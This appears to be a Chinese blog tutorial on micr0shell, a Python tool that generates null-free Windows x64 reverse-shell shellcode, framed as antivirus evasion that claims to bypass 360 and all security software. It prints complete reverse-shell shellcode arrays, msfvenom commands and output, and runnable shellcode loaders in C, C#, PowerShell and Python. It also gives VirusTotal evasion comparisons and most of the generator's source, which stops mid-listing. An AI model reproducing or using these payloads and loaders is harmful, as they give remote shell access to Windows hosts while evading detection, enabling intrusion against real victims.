时间:2025年3月21日
该脚本过”360“(过所有世面上的所有安全软件)的免杀效果
脚本涉及编程语言:CSharp(C#)、C、Python、PowerShell、汇编
学习难度:地狱级别
micr0 shell 简介
Micr0shell 是一个轻量级且高效的 Python 脚本,旨在动态生成 Windows X64 位置无关代码 (PIC) 无空值反向 shell 代码。根据所选的选项,生成的 shell 代码最多可以27比 msfvenom 中的同类 shell 代码小 1000 个字节,同时还可以避免包含 0x00 字节。此外,由于 MSF 的 shell 代码被广泛使用,因此更有可能被基于签名的检测方法标记,micr0shell 生成的 shell 代码提供了额外的一层逃避能力。
└─# msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.1.45 LPORT=443 -f csharp -v shellcode -b "\x00"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 3 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=7, char=0x00)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 503 (iteration=0)
x64/xor chosen with final size 503
Payload size: 503 bytes
Final size of csharp file: 2586 bytes
byte[] shellcode = new byte[503] {
0x48,0x31,0xc9,0x48,0x81,0xe9,0xc6,0xff,0xff,0xff,0x48,0x8d,0x05,0xef,0xff,
0xff,0xff,0x48,0xbb,0x2b,0x1e,0x7f,0x17,0x61,0x58,0xad,0xc4,0x48,0x31,0x58,
0x27,0x48,0x2d,0xf8,0xff,0xff,0xff,0xe2,0xf4,0xd7,0x56,0xfc,0xf3,0x91,0xb0,
0x6d,0xc4,0x2b,0x1e,0x3e,0x46,0x20,0x08,0xff,0x95,0x7d,0x56,0x4e,0xc5,0x04,
0x10,0x26,0x96,0x4b,0x56,0xf4,0x45,0x79,0x10,0x26,0x96,0x0b,0x56,0xf4,0x65,
0x31,0x10,0xa2,0x73,0x61,0x54,0x32,0x26,0xa8,0x10,0x9c,0x04,0x87,0x22,0x1e,
0x6b,0x63,0x74,0x8d,0x85,0xea,0xd7,0x72,0x56,0x60,0x99,0x4f,0x29,0x79,0x5f,
0x2e,0x5f,0xea,0x0a,0x8d,0x4f,0x69,0x22,0x37,0x16,0xb1,0xd3,0x2d,0x4c,0x2b,
0x1e,0x7f,0x5f,0xe4,0x98,0xd9,0xa3,0x63,0x1f,0xaf,0x47,0xea,0x10,0xb5,0x80,
0xa0,0x5e,0x5f,0x5e,0x60,0x88,0x4e,0x92,0x63,0xe1,0xb6,0x56,0xea,0x6c,0x25,
0x8c,0x2a,0xc8,0x32,0x26,0xa8,0x10,0x9c,0x04,0x87,0x5f,0xbe,0xde,0x6c,0x19,
0xac,0x05,0x13,0xfe,0x0a,0xe6,0x2d,0x5b,0xe1,0xe0,0x23,0x5b,0x46,0xc6,0x14,
0x80,0xf5,0x80,0xa0,0x5e,0x5b,0x5e,0x60,0x88,0xcb,0x85,0xa0,0x12,0x37,0x53,
0xea,0x18,0xb1,0x8d,0x2a,0xce,0x3e,0x9c,0x65,0xd0,0xe5,0xc5,0xfb,0x5f,0x27,
0x56,0x39,0x06,0xf4,0x9e,0x6a,0x46,0x3e,0x4e,0x20,0x02,0xe5,0x47,0xc7,0x3e,
0x3e,0x45,0x9e,0xb8,0xf5,0x85,0x72,0x44,0x37,0x9c,0x73,0xb1,0xfa,0x3b,0xd4,
0xe1,0x22,0x5e,0xdf,0x2f,0xde,0xf6,0x74,0x2d,0x4d,0x17,0x61,0x19,0xfb,0x8d,
0xa2,0xf8,0x37,0x96,0x8d,0xf8,0xac,0xc4,0x2b,0x57,0xf6,0xf2,0x28,0xe4,0xaf,
0xc4,0x2a,0xa5,0xbf,0xbf,0x60,0x75,0xec,0x90,0x62,0x97,0x9b,0x5b,0xe8,0xa9,
0xec,0x7e,0x67,0x69,0x59,0x10,0x9e,0x8d,0xe1,0x4d,0xc1,0x76,0x7e,0x16,0x61,
0x58,0xf4,0x85,0x91,0x37,0xff,0x7c,0x61,0xa7,0x78,0x94,0x7b,0x53,0x4e,0xde,
0x2c,0x69,0x6d,0x8c,0xd4,0xde,0x37,0x9e,0xa3,0x10,0x52,0x04,0x63,0x97,0xbe,
0x56,0xdb,0xb2,0xa2,0x1b,0xcb,0xe1,0xaa,0x5f,0xe8,0x9f,0xc7,0xd4,0x6a,0x46,
0x33,0x9e,0x83,0x10,0x24,0x3d,0x6a,0xa4,0xe6,0xb2,0x15,0x39,0x52,0x11,0x63,
0x9f,0xbb,0x57,0x63,0x58,0xad,0x8d,0x93,0x7d,0x12,0x73,0x61,0x58,0xad,0xc4,
0x2b,0x5f,0x2f,0x56,0x31,0x10,0x24,0x26,0x7c,0x49,0x28,0x5a,0x50,0x98,0xc7,
0xc9,0x72,0x5f,0x2f,0xf5,0x9d,0x3e,0x6a,0x80,0x0f,0x4a,0x7e,0x16,0x29,0xd5,
0xe9,0xe0,0x33,0xd8,0x7f,0x7f,0x29,0xd1,0x4b,0x92,0x7b,0x5f,0x2f,0x56,0x31,
0x19,0xfd,0x8d,0xd4,0xde,0x3e,0x47,0x28,0xa7,0x65,0x89,0xa2,0xdf,0x33,0x9e,
0xa0,0x19,0x17,0xbd,0xe7,0x21,0xf9,0xe8,0xb4,0x10,0x9c,0x16,0x63,0xe1,0xb5,
0x9c,0x6f,0x19,0x17,0xcc,0xac,0x03,0x1f,0xe8,0xb4,0xe3,0x5d,0x71,0x89,0x48,
0x3e,0xad,0xc7,0xcd,0x10,0x59,0xd4,0xcb,0x37,0x94,0xa5,0x70,0x91,0xc2,0x57,
0x14,0xff,0xec,0x81,0x2d,0xa8,0x7f,0x6c,0x0d,0x0d,0x78,0x0b,0x58,0xf4,0x85,
0xa2,0xc4,0x80,0xc2,0x61,0x58,0xad,0xc4 };
背景
我通过 x86 shellcode 开发技能: 攻击性安全漏洞开发人员(Offensive Security Exploit Developer)。认识到 x64 shellcoding 在当今环境中更有意义且应用更广泛,我运用所学知识开发了这个动态且方便的 Windows x64 反向 shell shellcode 生成器脚本。
如何使用
安装 Keystone Engine
要从 Python 脚本中的 x64 汇编指令生成 shellcode,keystone需要引擎依赖项。使用以下工具pip安装 Keystone Engine:
pip install keystone-engine脚本用法
用户可以灵活地指定各种参数:(选项包括 C、CSharp (C#)、Python 和 PowerShell)、(PowerShell 或 CMD)、是否将生成的 shellcode 复制到文件、以及是否将生成的 shellcode 复制到本地(True/False)IP address。监听端口变量名称外壳代码格式外壳类型保存执行
└─# python3 micr0shell.py
███╗░░░███╗██╗░█████╗░██████╗░░█████╗░ ░██████╗██╗░░██╗███████╗██╗░░░░░██╗░░░░░
████╗░████║██║██╔══██╗██╔══██╗██╔══██╗ ██╔════╝██║░░██║██╔════╝██║░░░░░██║░░░░░
██╔████╔██║██║██║░░╚═╝██████╔╝██║░░██║ ╚█████╗░███████║█████╗░░██║░░░░░██║░░░░░
██║╚██╔╝██║██║██║░░██╗██╔══██╗██║░░██║ ░╚═══██╗██╔══██║██╔══╝░░██║░░░░░██║░░░░░
██║░╚═╝░██║██║╚█████╔╝██║░░██║╚█████╔╝ ██████╔╝██║░░██║███████╗███████╗███████╗
╚═╝░░░░░╚═╝╚═╝░╚════╝░╚═╝░░╚═╝░╚════╝░ ╚═════╝░╚═╝░░╚═╝╚══════╝╚══════╝╚══════╝
描述:动态生成PIC无空Windows X64 TCP反向外壳代码
此版本不支持shellcode执行
注意:在极少数情况下(.255和.0共存),生成的外壳代码可能包含NULL字节,例如当IP为192.168.0.255时
usage: micr0shell.py [-h] --ip IP [--port PORT] [--language LAN] [--variable VAR] [--type SHELL_TYPE] [--execution CODE_EXEC] [--save SAVE]
[--output OUTPUT]
micr0shell.py: error: the following arguments are required: --ip/-i 只需IP address指定 即可使 shellcode 正常工作。默认端口值为443,默认变量名为buf,默认语言为python,默认 shell 类型为cmd.exe。
用户可以选择在此 Python 脚本中执行生成的 shellcode,生成的 shellcode 也可以保存在二进制文件中。默认情况下,生成的 shellcode 位于NOT EXECUTED文件NOT SAVED中。
例如:
─# python3 micr0shell.py --ip 192.168.1.45 --port 443 --type cmd --language c --variable shellcode --execution false --save True --output buf.bin
███╗░░░███╗██╗░█████╗░██████╗░░█████╗░ ░██████╗██╗░░██╗███████╗██╗░░░░░██╗░░░░░
████╗░████║██║██╔══██╗██╔══██╗██╔══██╗ ██╔════╝██║░░██║██╔════╝██║░░░░░██║░░░░░
██╔████╔██║██║██║░░╚═╝██████╔╝██║░░██║ ╚█████╗░███████║█████╗░░██║░░░░░██║░░░░░
██║╚██╔╝██║██║██║░░██╗██╔══██╗██║░░██║ ░╚═══██╗██╔══██║██╔══╝░░██║░░░░░██║░░░░░
██║░╚═╝░██║██║╚█████╔╝██║░░██║╚█████╔╝ ██████╔╝██║░░██║███████╗███████╗███████╗
╚═╝░░░░░╚═╝╚═╝░╚════╝░╚═╝░░╚═╝░╚════╝░ ╚═════╝░╚═╝░░╚═╝╚══════╝╚══════╝╚══════╝
描述:动态生成PIC无空Windows X64 TCP反向外壳代码
此版本不支持shellcode执行
注意:在极少数情况下(.255和.0共存),生成的外壳代码可能包含NULL字节,例如当IP为192.168.0.255时
[+]Shellcode Settings:
******** IP Address: 192.168.1.45
******** Listening Port: 443
******** Language of desired shellcode runner: c
******** Shellcode array variable name: shellcode
******** Shell: cmd
******** Shellcode Execution: false
******** Save Shellcode to file: true
[+]Payload size: 476 bytes
[+]Shellcode format for C
unsigned char shellcode[]={
0x48,0x31,0xd2,0x65,0x48,0x8b,0x42,0x60,0x48,0x8b,0x70,0x18,0x48,0x8b,0x76,0x30,0x4c,0x8b,0x0e,0x4d,
0x8b,0x09,0x4d,0x8b,0x49,0x10,0xeb,0x63,0x41,0x8b,0x49,0x3c,0x4d,0x31,0xff,0x41,0xb7,0x88,0x4d,0x01,
0xcf,0x49,0x01,0xcf,0x45,0x8b,0x3f,0x4d,0x01,0xcf,0x41,0x8b,0x4f,0x18,0x45,0x8b,0x77,0x20,0x4d,0x01,
0xce,0xe3,0x3f,0xff,0xc9,0x48,0x31,0xf6,0x41,0x8b,0x34,0x8e,0x4c,0x01,0xce,0x48,0x31,0xc0,0x48,0x31,
0xd2,0xfc,0xac,0x84,0xc0,0x74,0x07,0xc1,0xca,0x0d,0x01,0xc2,0xeb,0xf4,0x44,0x39,0xc2,0x75,0xda,0x45,
0x8b,0x57,0x24,0x4d,0x01,0xca,0x41,0x0f,0xb7,0x0c,0x4a,0x45,0x8b,0x5f,0x1c,0x4d,0x01,0xcb,0x41,0x8b,
0x04,0x8b,0x4c,0x01,0xc8,0xc3,0xc3,0x4c,0x89,0xcd,0x41,0xb8,0x8e,0x4e,0x0e,0xec,0xe8,0x8f,0xff,0xff,
0xff,0x49,0x89,0xc4,0x48,0x31,0xc0,0x66,0xb8,0x6c,0x6c,0x50,0x48,0xb8,0x57,0x53,0x32,0x5f,0x33,0x32,
0x2e,0x64,0x50,0x48,0x89,0xe1,0x48,0x83,0xec,0x20,0x4c,0x89,0xe0,0xff,0xd0,0x48,0x83,0xc4,0x20,0x49,
0x89,0xc6,0x49,0x89,0xc1,0x41,0xb8,0xcb,0xed,0xfc,0x3b,0x4c,0x89,0xcb,0xe8,0x55,0xff,0xff,0xff,0x48,
0x31,0xc9,0x66,0xb9,0x98,0x01,0x48,0x29,0xcc,0x48,0x8d,0x14,0x24,0x66,0xb9,0x02,0x02,0x48,0x83,0xec,
0x30,0xff,0xd0,0x48,0x83,0xc4,0x30,0x49,0x89,0xd9,0x41,0xb8,0xd9,0x09,0xf5,0xad,0xe8,0x2b,0xff,0xff,
0xff,0x48,0x83,0xec,0x30,0x48,0x31,0xc9,0xb1,0x02,0x48,0x31,0xd2,0xb2,0x01,0x4d,0x31,0xc0,0x41,0xb0,
0x06,0x4d,0x31,0xc9,0x4c,0x89,0x4c,0x24,0x20,0x4c,0x89,0x4c,0x24,0x28,0xff,0xd0,0x49,0x89,0xc4,0x48,
0x83,0xc4,0x30,0x49,0x89,0xd9,0x41,0xb8,0x0c,0xba,0x2d,0xb3,0xe8,0xf3,0xfe,0xff,0xff,0x48,0x83,0xec,
0x20,0x4c,0x89,0xe1,0x48,0x31,0xd2,0xb2,0x02,0x48,0x89,0x14,0x24,0x48,0x31,0xd2,0x66,0xba,0x01,0xbb,
0x48,0x89,0x54,0x24,0x02,0xba,0xc0,0xa8,0x01,0x2d,0x48,0x89,0x54,0x24,0x04,0x48,0x8d,0x14,0x24,0x4d,
0x31,0xc0,0x41,0xb0,0x16,0x4d,0x31,0xc9,0x48,0x83,0xec,0x38,0x4c,0x89,0x4c,0x24,0x20,0x4c,0x89,0x4c,
0x24,0x28,0x4c,0x89,0x4c,0x24,0x30,0xff,0xd0,0x48,0x83,0xc4,0x38,0x49,0x89,0xe9,0x41,0xb8,0x72,0xfe,
0xb3,0x16,0xe8,0x99,0xfe,0xff,0xff,0x48,0xba,0x9c,0x92,0x9b,0xd1,0x9a,0x87,0x9a,0xff,0x48,0xf7,0xd2,
0x52,0x48,0x89,0xe2,0x41,0x54,0x41,0x54,0x41,0x54,0x48,0x31,0xc9,0x66,0x51,0x51,0x51,0xb1,0xff,0x66,
0xff,0xc1,0x66,0x51,0x48,0x31,0xc9,0x66,0x51,0x66,0x51,0x51,0x51,0x51,0x51,0x51,0x51,0xb1,0x68,0x51,
0x48,0x89,0xe7,0x48,0x89,0xe1,0x48,0x83,0xe9,0x20,0x51,0x57,0x48,0x31,0xc9,0x51,0x51,0x51,0x48,0xff,
0xc1,0x51,0xfe,0xc9,0x51,0x51,0x51,0x51,0x49,0x89,0xc8,0x49,0x89,0xc9,0xff,0xd0};
Generated shellcode successfully saved in file buf.bin简单的 Shellcode 运行器
下面提供了不同常用语言的简单shellcode加载器,以方便测试生成的shellcode。
但是,如果您有兴趣评估规避能力,请注意以下 shellcode 加载程序本身可能会被检测到。对于更高级的规避技术,您可能需要探索其他 shellcode 加载程序,这超出了本文档的范围。
C
#include "windows.h"
#include "stdlib.h"
unsigned char shellcode[] = {
0xfc, 0x48, 0x83, 0xe4, 0xf0......}; // SHELLCODE HERE
int main()
{
int length = sizeof(shellcode);
void* exec = VirtualAlloc(0, length, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
RtlMoveMemory(exec, shellcode, length);
HANDLE th = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)exec, 0, 0, 0);
}CSharp(C#)
using System;
using System.Runtime.InteropServices;
namespace runner
{
public class runner
{
[DllImport("kernel32.dll", SetLastError = true, ExactSpelling = true)]
static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
[DllImport("kernel32.dll")]
static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);
[DllImport("kernel32.dll")]
static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);
public static void Main(String[] args)
{
byte[] buffer= new byte[479] {0x48,0x31,0xd2,0x65,0x48,0x8b,0x42,0x60,0x48......}; // SHELLCODE HERE
IntPtr addr = VirtualAlloc(IntPtr.Zero, (uint)shellcode.Length, 0x3000, 0x40);
Marshal.Copy(shellcode, 0, addr, shellcode.Length);
IntPtr hThread = CreateThread(IntPtr.Zero, 0, addr, IntPtr.Zero, 0, IntPtr.Zero);
WaitForSingleObject(hThread, 0xFFFFFFFF);
return;
}
}
}PowerShell
function LookupFunc {
Param ($moduleName, $functionName)
$assem = ([AppDomain]::CurrentDomain.GetAssemblies() |
Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].
Equals('System.dll')
}).GetType('Microsoft.Win32.UnsafeNativeMethods')
$tmp=@()
$assem.GetMethods() | ForEach-Object {If($_.Name -eq "GetProcAddress") {$tmp+=$_}}
return $tmp[0].Invoke($null, @(($assem.GetMethod('GetModuleHandle')).Invoke($null,
@($moduleName)), $functionName))
}
function getDelegateType {
Param (
[Parameter(Position = 0, Mandatory = $True)] [Type[]]
$func, [Parameter(Position = 1)] [Type] $delType = [Void]
)
$type = [AppDomain]::CurrentDomain.
DefineDynamicAssembly((New-Object System.Reflection.AssemblyName('ReflectedDelegate')),
[System.Reflection.Emit.AssemblyBuilderAccess]::Run).
DefineDynamicModule('InMemoryModule', $false).
DefineType('MyDelegateType', 'Class, Public, Sealed, AnsiClass,
AutoClass', [System.MulticastDelegate])
$type.
DefineConstructor('RTSpecialName, HideBySig, Public',
[System.Reflection.CallingConventions]::Standard, $func).
SetImplementationFlags('Runtime, Managed')
$type.
DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $delType,
$func). SetImplementationFlags('Runtime, Managed')
return $type.CreateType()
}
$lpMem =[System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((LookupFunc kernel32.dll VirtualAlloc), (getDelegateType @([IntPtr], [UInt32], [UInt32], [UInt32])([IntPtr]))).Invoke([IntPtr]::Zero, 0x1000, 0x3000, 0x40)
[Byte[]] $buf = <SHELLCODE HERE>
[System.Runtime.InteropServices.Marshal]::Copy($buf, 0, $lpMem, $buf.length)
$hThread =[System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((LookupFunc kernel32.dll CreateThread), (getDelegateType @([IntPtr], [UInt32], [IntPtr], [IntPtr], [UInt32], [IntPtr])([IntPtr]))).Invoke([IntPtr]::Zero,0,$lpMem,[IntPtr]::Zero,0,[IntPtr]::Zero)
[System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((LookupFunc kernel32.dll WaitForSingleObject), (getDelegateType @([IntPtr], [Int32]) ([Int]))).Invoke($hThread, 0xFFFFFFFF)Python
import ctypes, struct
buf = b"\x48\x31\...." # SHELLCODE HERE
buf=bytearray(buf)
ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64
ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0),
ctypes.c_int(len(buf)),
ctypes.c_int(0x3000),
ctypes.c_int(0x40))
buf = (ctypes.c_char * len(buf)).from_buffer(buf)
ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_uint64(ptr),
buf,
ctypes.c_int(len(buf)))
print("Shellcode located at address %s" % hex(ptr))
ht = ctypes.windll.kernel32.CreateThread(ctypes.c_int(0),
ctypes.c_int(0),
ctypes.c_uint64(ptr),
ctypes.c_int(0),
ctypes.c_int(0),
ctypes.pointer(ctypes.c_int(0)))
ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(ht),ctypes.c_int(-1))已知问题
根据提供的
IP address、port和shell type,micr0shell 动态生成无 Null 的 shellcode。虽然我已经考虑了大多数可能引入 Null 字节的常见情况,但值得注意的是,如果提供的 IP 地址同时包含和.255(.0例如192.168.0.255),则生成的 shellcode 将包含一个 Null 字节。虽然这种 IP 地址在实践中相对罕见,但消除所有可能的 IP 地址的 Null 字节会显著增加复杂性。因此,我目前没有计划解决这个问题。关于端口值,理论上,没有端口应该产生 Null 字节。但是,由于 Null 字节消除的实现方式,端口
65280不可用。在 上
Windows 11,double-clickingshellcode 加载程序/脚本将导致 shell 会话快速退出。但是,如果您通过CMD或启动它PowerShell,shell 会话将保持活动状态,直到您断开与服务器的连接。此问题目前正在调查中,似乎与 shellcode 本身有关。我会尽快找到修复此问题的方法。
测试用例
Shellcode签名逃避能力测试(免杀),样本文件上传至VirusTotal。
Shellcode Bin文件
使用msfvenom和micr0shell分别生成原始二进制文件并上传。msfvenom生成的样本有2个,一个包含0x00,一个为Null-Free。对比如下:
micr0shell 生成的原始 shellcode bin 文件未经签名。
用 C 语言编写的简单 Shellcode 加载器
使用 msfvenom 和 micr0shell 生成 shellcode 字节数组,并分别将其包含在用 C 编写的简单 shellcode 运行器中。msfvenom 生成的 shellcode 有 2 个,一个包含 0x00,另一个是 Null-Free。比较如下:
相比之下,shellcode 加载器包括由 micr0shell 生成的 shellcode,检测程度要低得多。值得一提的是,即使 shellcode 是无害的,简单的 shellcode 加载器本身也是经过签名的。
micr0shell整个脚本源码
import ctypes, struct import argparse from keystone import * # Exploit Title: Windows/x64 - PIC Null-Free TCP Reverse Shell Shellcode (476 Bytes) # Platform: Windows X64 # Tested on: Windows 11 Home/Windows Server 2022 Standard/Windows Server 2019 Datacenter # OS Version (respectively): 10.0.22621 /10.0.20348 /10.0.17763 # Test IP: 192.168.1.45 # Test Port: 443 # Payload size: 476 bytes # NUll-Free: True # Generated Shellcode (192.168.1.45:443): # Payload size: 476 bytes # buf = b"\x48\x31\xd2\x65\x48\x8b\x42\x60\x48\x8b\x70\x18\x48\x8b\x76\x20\x4c\x8b\x0e\x4d" # buf += b"\x8b\x09\x4d\x8b\x49\x20\xeb\x63\x41\x8b\x49\x3c\x4d\x31\xff\x41\xb7\x88\x4d\x01" # buf += b"\xcf\x49\x01\xcf\x45\x8b\x3f\x4d\x01\xcf\x41\x8b\x4f\x18\x45\x8b\x77\x20\x4d\x01" # buf += b"\xce\xe3\x3f\xff\xc9\x48\x31\xf6\x41\x8b\x34\x8e\x4c\x01\xce\x48\x31\xc0\x48\x31" # buf += b"\xd2\xfc\xac\x84\xc0\x74\x07\xc1\xca\x0d\x01\xc2\xeb\xf4\x44\x39\xc2\x75\xda\x45" # buf += b"\x8b\x57\x24\x4d\x01\xca\x41\x0f\xb7\x0c\x4a\x45\x8b\x5f\x1c\x4d\x01\xcb\x41\x8b" # buf += b"\x04\x8b\x4c\x01\xc8\xc3\xc3\x4c\x89\xcd\x41\xb8\x8e\x4e\x0e\xec\xe8\x8f\xff\xff" # buf += b"\xff\x49\x89\xc4\x48\x31\xc0\x66\xb8\x6c\x6c\x50\x48\xb8\x57\x53\x32\x5f\x33\x32" # buf += b"\x2e\x64\x50\x48\x89\xe1\x48\x83\xec\x20\x4c\x89\xe0\xff\xd0\x48\x83\xc4\x20\x49" # buf += b"\x89\xc6\x49\x89\xc1\x41\xb8\xcb\xed\xfc\x3b\x4c\x89\xcb\xe8\x55\xff\xff\xff\x48" # buf += b"\x31\xc9\x66\xb9\x98\x01\x48\x29\xcc\x48\x8d\x14\x24\x66\xb9\x02\x02\x48\x83\xec" # buf += b"\x30\xff\xd0\x48\x83\xc4\x30\x49\x89\xd9\x41\xb8\xd9\x09\xf5\xad\xe8\x2b\xff\xff" # buf += b"\xff\x48\x83\xec\x30\x48\x31\xc9\xb1\x02\x48\x31\xd2\xb2\x01\x4d\x31\xc0\x41\xb0" # buf += b"\x06\x4d\x31\xc9\x4c\x89\x4c\x24\x20\x4c\x89\x4c\x24\x28\xff\xd0\x49\x89\xc4\x48" # buf += b"\x83\xc4\x30\x49\x89\xd9\x41\xb8\x0c\xba\x2d\xb3\xe8\xf3\xfe\xff\xff\x48\x83\xec" # buf += b"\x20\x4c\x89\xe1\x48\x31\xd2\xb2\x02\x48\x89\x14\x24\x48\x31\xd2\x66\xba\x01\xbb" # buf += b"\x48\x89\x54\x24\x02\xba\xc0\xa8\x01\x2d\x48\x89\x54\x24\x04\x48\x8d\x14\x24\x4d" # buf += b"\x31\xc0\x41\xb0\x16\x4d\x31\xc9\x48\x83\xec\x38\x4c\x89\x4c\x24\x20\x4c\x89\x4c" # buf += b"\x24\x28\x4c\x89\x4c\x24\x30\xff\xd0\x48\x83\xc4\x38\x49\x89\xe9\x41\xb8\x72\xfe" # buf += b"\xb3\x16\xe8\x99\xfe\xff\xff\x48\xba\x9c\x92\x9b\xd1\x9a\x87\x9a\xff\x48\xf7\xd2" # buf += b"\x52\x48\x89\xe2\x41\x54\x41\x54\x41\x54\x48\x31\xc9\x66\x51\x51\x51\xb1\xff\x66" # buf += b"\xff\xc1\x66\x51\x48\x31\xc9\x66\x51\x66\x51\x51\x51\x51\x51\x51\x51\xb1\x68\x51" # buf += b"\x48\x89\xe7\x48\x89\xe1\x48\x83\xe9\x20\x51\x57\x48\x31\xc9\x51\x51\x51\x48\xff" # buf += b"\xc1\x51\xfe\xc9\x51\x51\x51\x51\x49\x89\xc8\x49\x89\xc9\xff\xd0" def print_banner(): banner=""" ███╗░░░███╗██╗░█████╗░██████╗░░█████╗░ ░██████╗██╗░░██╗███████╗██╗░░░░░██╗░░░░░ ████╗░████║██║██╔══██╗██╔══██╗██╔══██╗ ██╔════╝██║░░██║██╔════╝██║░░░░░██║░░░░░ ██╔████╔██║██║██║░░╚═╝██████╔╝██║░░██║ ╚█████╗░███████║█████╗░░██║░░░░░██║░░░░░ ██║╚██╔╝██║██║██║░░██╗██╔══██╗██║░░██║ ░╚═══██╗██╔══██║██╔══╝░░██║░░░░░██║░░░░░ ██║░╚═╝░██║██║╚█████╔╝██║░░██║╚█████╔╝ ██████╔╝██║░░██║███████╗███████╗███████╗ ╚═╝░░░░░╚═╝╚═╝░╚════╝░╚═╝░░╚═╝░╚════╝░ ╚═════╝░╚═╝░░╚═╝╚══════╝╚══════╝╚══════╝ """ print("描述:动态生成PIC无空Windows X64 TCP反向外壳代码") print("此版本不支持shellcode执行") print("注意:在极少数情况下(.255和.0共存),生成的外壳代码可能包含NULL字节,例如当IP为192.168.0.255时\n\n") def get_port_argument(port): port_hex_str = format(port, '04x') port_part_1, port_part_2 = port_hex_str[2:], port_hex_str[:2] if "00" in {port_part_1, port_part_2}: port += 257 port_hex_str = format(port, '04x') port_part_1, port_part_2 = port_hex_str[2:], port_hex_str[:2] return f"mov dx, 0x{port_part_1 + port_part_2};\nsub dx, 0x101;" return f"mov dx, 0x{port_part_1 + port_part_2};" def get_ip_argument(ip): ip_hex_parts = [format(int(part), '02x') for part in ip.split('.')] reversed_hex = ''.join(ip_hex_parts[::-1]) if "00" in ip_hex_parts and "ff" not in ip_hex_parts: hex_int = int(reversed_hex, 16) neg_hex = (0xFFFFFFFF + 1 - hex_int) & 0xFFFFFFFF return f"mov edx, 0x{neg_hex:08x};\nneg rdx;" return f"mov edx, 0x{reversed_hex};" def get_shell_type_argument(shell_type): if shell_type == "cmd": return f"mov rdx, 0xff9a879ad19b929c;\nnot rdx;" return (f"sub rsp, 8;\nmov rdx, 0xffff9a879ad19393;\nnot rdx;\npush rdx;" f"\nmov rdx, 0x6568737265776f70;") def output_shellcode(lan,encoding,var,save): sh = b"" for e in encoding: sh += struct.pack("B", e) shellcode = bytearray(sh) print("[+]Payload size: "+str(len(encoding))+" bytes\n") counter=0 if lan=="python": print("[+]Shellcode format for Python\n") sc = "" sc = var+" = b\"" for dec in encoding: if counter % 20 == 0 and counter != 0: sc += "\"\n"+var+"+="+"b\"" sc += "\\x{0:02x}".format(int(dec)) counter += 1 if count % 20 > 0: sc += "\"" print(sc) elif lan=="c": print("[+]Shellcode format for C\n") sc = "unsigned char " + var + "[]={\n" for dec in encoding: if counter % 20 == 0 and counter != 0: sc += "\n" sc += "0x{0:02x}".format(int(dec))+"," counter += 1 sc=sc[0:len(sc)-1]+"};" print(sc) elif lan=="powershell": print("[+]Shellcode format for Powershell\n") sc = "[Byte[]] $"+var+" = " for dec in encoding: sc += "0x{0:02x}".format(int(dec))+"," sc=sc[0:len(sc)-1] print(sc) elif lan=="csharp": print("[+]Shellcode format for C#\n") sc = "byte[] " + var + "= new byte["+str(len(encoding))+"] {\n" for dec in encoding: if counter % 20 == 0 and counter != 0: sc += "\n" sc += "0x{0:02x}".format(int(dec))+"," counter += 1 sc=sc[0:len(sc)-1]+"};" print(sc) else: print("Unsupported language! Exiting...") exit() if save=="true": try: with open(output, 'wb') as f: f.write(shellcode) print("\n\nGenerated shellcode successfully saved in file "+output) except Exception as e: print(e) if __name__ == "__main__": print_banner() parser = argparse.ArgumentParser(description='Dynamically generate Windows x64 reverse shell.') parser.add_argument('--ip', '-i', required=True, dest='ip',help='The listening IP address, default value is 192.168.0.45') parser.add_argument('--port', '-p', required=False, default=443, dest='port',help='The local listening port, default value is 443') parser.add_argument('--language', '-l', required=False, default='python', dest='lan',help='The language of desired shellcode runner, default language is python. Support c, csharp, python, powershell') parser.add_argument('--variable', '-v', required=False, default='buf', dest='var',help='The variable name of shellcode array, default variable is buf') parser.add_argument('--type', '-t', required=False, default='cmd', dest='shell_type',help='The shell type, Powershell or Cmd, default shell is cmd') parser.add_argument('--save', '-s', required=False, default='False', dest='save',help='Whether to save the generated shellcode to a bin file, True/False') parser.add_argument('--output', '-o', required=False, default='', dest='output',help='If choose to save the shellcode to file, the desired location.') args = parser.parse_args() ip=args.ip port=int(args.port) lan=args.lan.lower() var=args.var shell_type=args.shell_type.lower() save=args.save.lower() output=args.output print("[+]Shellcode Settings:") print("******** IP Address: "+ip) print("******** Listening Port: "+str(port)) print("******** Language of desired shellcode runner: "+lan) print("******** Shellcode array variable name: "+var) print("******** Shell: "+shell_type) print("******** Save Shellcode to file: "+save+"\n\n") args = parser.parse_args() port_argument = get_port_argument(port) ip_argument = get_ip_argument(ip) shell_type = get_shell_type_argument(shell_type) CODE = ( "find_kernel32:" " xor rdx, rdx;" " mov rax, gs:[rdx+0x60];" # RAX 将ProcessEnvironmentBlock成员的值存储在TEB中,TEB是PEB地址 " mov rsi,[rax+0x18];" # 获取PEB中LDR成员的值,即_PEB_LDR_DATA结构的地址 " mov rsi,[rsi + 0x30];" # RSI是_PEB_LDR_DATA结构中InInitializationOrderModuleList成员的地址 " mov r9, [rsi];" # 当前模块是python.exe " mov r9, [r9];" # 当前模块为ntdll.dll " mov r9, [r9+0x10];" # 当前模块为kernel32.dll " jmp jump_section;" "parse_module:" # 解析内存中的DLL文件 " mov ecx, dword ptr [r9 + 0x3c];" # R9存储模块的基址,获取NT头偏移量 " xor r15, r15;" " mov r15b, 0x88;" # 偏移到导出目录 " add r15, r9;" " add r15, rcx;" " mov r15d, dword ptr [r15];" # 获取导出目录的RVA " add r15, r9;" # R14存储导出目录的VMA " mov ecx, dword ptr [r15 + 0x18];" # 